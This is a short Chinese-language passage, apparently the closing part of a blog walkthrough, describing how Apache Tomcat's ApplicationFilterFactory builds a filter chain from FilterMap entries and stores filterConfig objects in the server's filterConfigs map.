
首先就是在org.apache.catalina.core.ApplicationFilterFactory#createFilterChain()方法中
这里的话会调用一个findFilterMaps去拿到FilterMap的值
可以看到这里的话就是需要传入一个filterName、urlPatterns,然后额外设置一个DispatcherType去指定请求的处理方式
最后的话就是实例化一个filterConfig对象,并将filterConfig对象放入服务器的filterConfigs当中,也就是用put方法
到此分析就算彻底结束了~下播下播